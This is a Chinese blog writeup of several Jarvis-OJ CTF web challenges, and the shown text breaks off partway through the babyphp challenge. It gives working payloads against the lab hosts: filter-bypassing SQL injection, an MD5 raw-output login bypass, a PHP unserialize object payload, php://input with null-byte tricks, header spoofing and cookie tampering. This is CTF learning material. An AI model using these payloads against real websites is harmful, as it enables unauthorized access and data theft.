# Jarvis-OJ WEB 多题writeup



<u>烟敛寒林o</u> ● 于 2019-04-19 21:12:15 发布 ● 3123 论 收藏 7 分类专栏: ★ <u>CTF # — 【SQL Inject】 # — 【Code Audit】 # — 【FileUpload/FileInclude】 # — 【Command Execute】</u> 文 章标签: <u>Jarvis-OJ</u> 版权声明: 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/dyw\_6666666/article/details/89371741</u> 版权



★ CTF 同时被 3 个专栏收录

55 篇文章 2 订阅 订阅专栏



\_\_\_\_\_【<u>SQL Inject】</u> 25 篇文章 0 订阅 订阅专栏



26 篇文章 0 订阅 订阅专栏 PORT51(curl)

LOCALHOST (伪造ip)

Login (SQL注入)

神盾局的秘密(base64编码+反序列化)

IN A Mess(代码审计+过滤空格SQL注入)

admin (robots.txt+cookie欺骗)

[61dctf]babyphp(Git泄露+代码注入)

Easy Gallery (文件上传、%00截断)

Simple Injection (过滤空格SQL注入)

RE? (mysql的UDF用户自定义函数)

flag在管理员手里(Hash长度扩展攻击)

api调用(XXE漏洞)

PHPINFO (SESSION反序列化)

PORT51 (curl)

```
题目链接: http://web.jarvisoj.com:32770/
```



curl --local-port 51 http://web.jarvisoj.com:32770/



curl的介绍和一些常见用法: https://blog.csdn.net/liitdar/article/details/80684730

# LOCALHOST (伪造ip)

题目入口: http://web.jarvisoj.com:32774/

火狐插件X-Forwarded-For Header伪装成127.0.0.1

# Login (SQL注入)

题目链接: http://web.jarvisoj.com:32772/

尝试了几个密码都显示Wrong Password.

只得抓包,发现响应头中有hint.



这里使用了md5加密,

而ffifdyop经过md5(\$password,true)过后恰好结果是'or'6�]��!r,��b,即最后组成的sql语句是:

\$sql="select \* from admin where password=''or'<xxx>'"

所以直接输入ffifdyop即可得到flag.

这道题告诉我们,md5使用的时候一定要加盐!

类似题目:

```
题目入口: http://lab1.xseclab.com/code1_9f44bab1964d2f959cf509763980e156/
```

题目来源: hacking lab inject 09~

看到源代码password='".md5(\$\_GET['pwd'], true),就知道这道题和题目3的解法是一致的。

http://lab1.xseclab.com/code1\_9f44bab1964d2f959cf509763980e156/?userid=1&pwd=ffifdyop

神盾局的秘密(base64编码+反序列化)

题目入口: http://web.jarvisoj.com:32768/

#### 查看页面源代码:

 $\begin{array}{c} \leftarrow \rightarrow \mathbb{C} & \textcircled{i} & \textcircled{i} & \texttt{i} & \texttt{i}$ 

发现图片名经过base64加密,解密后得到文件名:

| 文字加密解密     | MD5加密/解密 | URL加密 | JS加/解密 | JS混淆加密压缩 | ESCAPE加/解密   | BASE64 | 散列/哈希   | 迅雷,快车                      | F, 旋风URL加解密                    |
|------------|----------|-------|--------|----------|--------------|--------|---------|----------------------------|--------------------------------|
| shield.jpg |          |       |        |          | c2hpZWxkLmpv | vZw==  |         |                            |                                |
|            |          |       |        |          |              |        |         |                            |                                |
|            |          |       |        |          |              |        |         |                            |                                |
|            |          |       |        |          |              |        |         |                            |                                |
|            |          |       |        |          |              |        | □多行 Bas | se64加密<br>https://blog.cso | Base64解密<br>In.net/dyw_6666666 |

尝试访问index.php的页面源代码,先给index.php base64加密:

| 文字加密解密    | MD5加密/解密 | URL加密 | JS加/解密 | JS混淆加密压缩 | ESCAPE加/解密   | BASE64 | 散列/哈希   | 迅雷,快车,旋风URL;   | 加解密  |
|-----------|----------|-------|--------|----------|--------------|--------|---------|----------------|------|
| index.php |          |       |        |          | aW5kZXgucGhw | 1      |         |                |      |
|           |          |       |        |          |              |        |         |                |      |
|           |          |       |        |          |              |        |         |                |      |
|           |          |       |        |          |              |        |         |                |      |
|           |          |       |        |          |              |        | □多行 Bas | e64加密 Base64解释 | 图 清空 |

# 访问后发现有个shield.php:

| $\leftrightarrow$                                                                                                    | G        | ۵                               | (i) view-source:http://web.jarvisoj.com:32768/showimg      | g.ph v?img=aW5kZXgucGhw== |
|----------------------------------------------------------------------------------------------------|----------|---------------------------------|------------------------------------------------------------|---------------------------|
|                                                                                                    |          |                                 | a press and the second second second                       |                           |
| 1 <b><?</b></b>                                                                                                    | ohp      |                                 |                                                            |                           |
| 2                                                                                                    | re       | quire_once                      | ('shield.php');                                            |                           |
| 3<br>4                                                                                                    | JX<br>is | – new Sni<br>set( <b>\$</b> GET | eid();<br>'class'])                                        |                           |
| 5                                                                                                    | if       | (!empty(\$                      | $(g)) \{$                                                  |                           |
| 6                                                                                                    |          | <b>\$</b> x = uns               | erialize(\$g);                                             |                           |
| 7                                                                                                    | }        |                                 |                                                            |                           |
| 8                                                                                                    | ec       | <b>ho \$x</b> −≻rea             | dfile();                                                   |                           |
| 9 ?>                                                                                                    |          |                                 |                                                            |                           |
| 10 <in< td=""><td>ig si</td><th>rc="<u>showim</u></th><td><u>g.php?img=c2hpZWxkLmpwZw==</u>" <b>width</b>="100%"/&gt;</td><td></td></in<> | ig si    | rc=" <u>showim</u>              | <u>g.php?img=c2hpZWxkLmpwZw==</u> " <b>width</b> ="100%"/> |                           |
| 11                                                                                                    |          |                                 |                                                            |                           |

shield.php中发现一句话:

flag is in pctf.php

| $\leftrightarrow$            | G                 | ۵                              | (i) view-source:http://web.jarvisoj.com:32768/showimg.php?img=c2hpZWxkLnBocA==                                                                                                    |
|------------------------------|-------------------|--------------------------------|----------------------------------------------------------------------------------------------------|
|                              |                   |                                | A REAL PROPERTY AND A REAL PROPERTY AND A REAL PROPERTY AND A                                                                                                    |
| 1 <b><?</b>]<br/>2<br/>3</b> | ohp<br>//:<br>cla | flag is in<br>ass Shield       | pctf.php<br>{                                                                                                    |
| 4<br>5<br>6                  |                   | public \$<br>function<br>\$thi | <pre>file;<br/>construct(\$filename = '') {<br/>s -&gt; file = \$filename;</pre>                                                                                                    |
| 7<br>8<br>9                  |                   | }<br>function                  | readfile() {                                                                                                    |
| 10<br>11<br>12               |                   | if (!<br>&& st<br>1            | <pre>empty(\$this-&gt;file) &amp;&amp; stripos(\$this-&gt;file,'')===FALSE<br/>cripos(\$this-&gt;file,'/')===FALSE &amp;&amp; stripos(\$this-&gt;file,'\\')==FALSE) {<br/>ceturn @file_get_contents(\$this-&gt;file);</pre> |
| 13<br>14<br>15               | }                 | }                              |                                                                                                    |
| 16 ?><br>17                  |                   |                                |                                                                                                    |

访问了pctf.php却没有flag:



1 File not found!

最后再看看showimg.php的内容:

| $(\leftarrow)$ | $) \rightarrow$ | G           | <u>ি</u>           | (i) view-source:http://web.jarvisoj.com:32768/showimg.php?img=c2hvd2ltZy5waHA= |
|----------------|-----------------|-------------|--------------------|--------------------------------------------------------------------------------|
| Ť              |                 |             |                    | a second product and a second to a subsecond                                   |
|                | l ⟨?µ           | ohp         |                    |                                                                                |
|                | 2               | <b>\$</b> f | = <b>\$_</b> GET[' | img'];                                                                         |
|                |                 | if          | (!empty(\$         | $(\mathbf{f})$ (                                                               |
|                | 4               |             | <b>\$</b> f = bas  | e64_decode (\$f) ;                                                             |
|                |                 |             | if (stri           | pos(\$f,'')===FALSE && stripos(\$f,'/')===FALSE && stripos(\$f,'\\')===FALSE   |
|                |                 |             | && strip           | os(\$f, 'pctf')==FALSE) {                                                      |
|                | 7               |             | read               | file(\$f);                                                                     |
|                |                 |             | } else {           |                                                                                |
|                | 9               |             | echo               | "File not found!";                                                             |
| 1              |                 |             | }                  |                                                                                |
| 1              | 1               | J           | -                  |                                                                                |
| 1              | 2 ?>            |             |                    |                                                                                |
| 1              |                 |             |                    |                                                                                |

综合分析,题目过滤了".."、"/"、"\\","pctf"

通过审计代码,这里是利用自己写shield.php中的Shield类反序列化字符串,然后利用index.php反序列把这个类 实例,并将该类的filename指为pctf.php.

所以我们要将实例进行序列化,最后在index.php提交序列化后的内容.

```
<?php
class Shield {
    public $file;
    function __construct($filename = 'pctf.php') {
        $this -> file = $filename;
        }
}
$str = new Shield();
echo serialize($str);
?>
```



# O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}

最终payload:

view-source:http://web.jarvisoj.com:32768/index.php?class=0:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}



# IN A Mess (代码审计+过滤空格 SQL注入)

### 题目入口: http://web.jarvisoj.com:32780/

查看页面源代码:

1 <!--index.phps-->work harder!harder!

访问index.phps,发现只有后面一半代码:



查看页面源代码,发现完整代码:

```
<?php
error_reporting(0);
echo "<!--index.phps-->";
if(!$_GET['id'])
{
header('Location: index.php?id=1');
exit();
}
$id=$_GET['id'];
$a=$_GET['a'];
$b=$_GET['b'];
if(stripos($a,'.'))
{
echo 'Hahahahahaha';
return ;
}
$data = @file_get_contents($a,'r');
if($data=="1112 is a nice lab!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and subs
{
require("flag.txt");
}
else
{
print "work harder!harder!";
}
?>
```

### Payload:

| <pre>http://web.jarvisoj.com:32780/index.php?id=a&amp;b=%00111223&amp;a=php://input</pre> |
|-------------------------------------------------------------------------------------------|
| [POST]"1112 is a nice lab!"                                                               |

| Go Cancel <   v >   v                                                                                                    | Target: http://web.jarvisoj.com:3278(                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |
| POST /index.php?id=a&b=%00111223&a=php://input HTTP/1.1<br>Host: web.jarvisoj.com:32780<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv.66.0) Gecko/20100101 Firefox/66.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Referer: http://web.jarvisoj.com:32780/index.php?id=a&b=%00111223<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 19<br>Connection: close<br>Cookie: UM_distinctid=167f40d565457-0eab26ed0cc655-11676f4a-144000-167f40d56551f8<br>Ungrade.lnseyure.Renuests: 1 | HTTP/1:1 200 OK<br>Date: Thu, 18 Apr 2019 09:06:51 GMT<br>Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3<br>X-Powered-By: PHP/5.6.21<br>Content-Length: 46<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br> |
| 1112 is a nice lab!                                                                                                    | https://blog.csdn.net/dyw_6666666                                                                                                    |

#### 得到下一关的地址:

http://web.jarvisoj.com:32780/%5EHT2mCpcvOLf/index.php?id=1



#### hi666

#### 接下来是SQL注入:

尝试进行注入,发现此时,简单过滤了空格,利用/\*666\*/绕过,且去除敏感字符

于是有:?id=1/\*666\*/and/\*666\*/1/\*666\*/=/\*666\*/1显示正常

#### hi666



?id=1/\*666\*/and/\*666\*/1/\*666\*/=/\*666\*/2 显示错误,存在注入

#### SELECT \* FROM content WHERE id=1/\*666\*/and/\*666\*/1/\*666\*/=/\*666\*/2



?id=1/\*666\*/order/\*666\*/by/\*666\*/4 显示错误,字段数为3

### SELECT \* FROM content WHERE id=1/\*666\*/order/\*666\*/by/\*666\*/4



#### 得到数据库名test

#### 爆表名:

?id=-1/\*6\*/uniunionon/\*6\*/seselectlect/\*6\*/1,2,(selselectect/\*6\*/group\_concat(column\_name)/\*6\*/frofromm/\*6\*

| id,context,ti  | itle                                                                                                    |                                 |
|----------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| □ ○ 査看器 [2]    | ]控制台 D 调试器 {}样式编辑器 🎧 性能 🕼 内存 Ņ 网络 🗄 存储 🛉 无障碍环境 🔵 HackBar 🍪 Cookie Editor 🤹 Adblock Plus                                                                                                    | ם                               |
| Encryption - E | Encoding + SQL + XSS + Other + Chrome BackBar                                                                                                    | Contribute me! Hack             |
| Load URL       | http://web.jarvisoj.com:32780/%5EHT2mCpcvOLf/index.php?id=-1/*6*/uniunionon/*6*/seselectlect/*6*/1,2,(selselectect/*6*/group_concat(column_name)/*6*/frofromm/*6*/inform /*6*/lable_name=0x636/f6e74656e74)%23 | nation_schema.columns/*6*/where |
| ● Execute      | Post data Referrer User Agent Cookies                                                                                                    |                                 |

得到列名: context

读取内容:

?id=-1/\*6\*/uniunionon/\*6\*/seselectlect/\*6\*/1,2,(selselectect/\*6\*/context/\*6\*/frofromm/\*6\*/content)%23

| PCTF{Fin4    | lly_U_got_i7_C0ngRatulation5}                                                                                                  |                                |
|--------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| い 白 査看器      | 🖸 控制台 🕞 调试器 【 )样式编辑器 🎧 性能 🔃 内存 忙 网络 😑 存储 붂 无障碍环境 🌘 HackBar 🍪 Cookie Editor 🚳 Adb                                               | lock Plus                      |
| Encryption - | Encoding - SQL - XSS - Other -                                                                                                 |                                |
| a Load URL   | http://web.jarvisoj.com:32780/%5EHT2mCpcvOLf/index.php?id=-1/*6*/uniunionon/*6*/seselectlect/*6*/1,2,(selselectect/*6*/context | i/*6*/frofromm/*6*/content)%23 |
| 🐰 Split URL  |                                                                                                    |                                |
| () Execute   | Post data     Referer     User Agent     Cookies     Clear All                                                                 |                                |
|              |                                                                                                    |                                |

# admin(robots.txt+cookie欺骗)

#### 题目入口: http://web.jarvisoj.com:32792/

## 扫一下目录,发现有个robots.txt



Disallow: /admin\_s3cr3t.php

### 访问该文件

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | (i) web.jarvisoj.com:32792/admin_s3cr3t.php |
|------------------------------------------------|---------------------------------------------|
|------------------------------------------------|---------------------------------------------|

# flag{hello guest}

#### 答案会这么简单吗?不会!

| ▶ ○ 查看器 ○ 控制台 ○ 调试器                       | {}样式编辑器       | の性能の             | 内存 🚺 网络 | 🗧 存储 肯 无障碍环境              | 🕘 HackBar 🛛 🍪 Cool        | kie Editor 🛛 🔊 Adblock Plus | s         |       |
|-------------------------------------------|---------------|------------------|---------|---------------------------|---------------------------|-----------------------------|-----------|-------|
| - E Cookie                                | + C'          |                  |         |                           |                           |                             | ♥ 项目过滤器   |       |
| http://web.jarvisoj.com:32792             | 名称            | 域名               | 路径      | 过期时间                      | 最后访问                      | 值                           | HttpOnly  | 同站    |
| ▶ 🗄 会话存储                                  | admin         | web.jarvisoj.com | 1       | 会话                        | Fri, 19 Apr 2019 02:26:48 |                             | false     | Unset |
| Indexed DB                                | UM_distinctid | .jarvisoj.com    | 1       | Fri, 28 Jun 2019 09:02:54 | Fri, 19 Apr 2019 02:25:41 | . 167f40d565457-0eab26ed0d  | c65 false | Unset |
| <ul> <li>         ■ 本地存储      </li> </ul> |               |                  |         |                           |                           |                             |           |       |
| ▶ 🗃 緩存存储                                  |               |                  |         |                           |                           |                             |           |       |
|                                           |               |                  |         |                           |                           |                             |           |       |
|                                           |               |                  |         |                           |                           |                             |           |       |
|                                           |               |                  |         |                           |                           |                             |           |       |

### 只要在cookie中把admin的值由0改为1即可.



## flag{hello\_admin~}

这样就得到flag了.

# [61dctf]babyphp(Git泄露+代码注入)

### 题目入口: http://web.jarvisoj.com:32798/

在about下发现了提示,怀疑存在git泄露

# About

昨儿做梦的时候我在梦里写了这个网站

印象中我用了这些东西:

- PHP
- GIT
- Bootstrap

os://blog.csdn.net/dyw\_666666

用GitHack脚本获取

python GitHack.py http://web.jarvisoj.com:32798/.git/

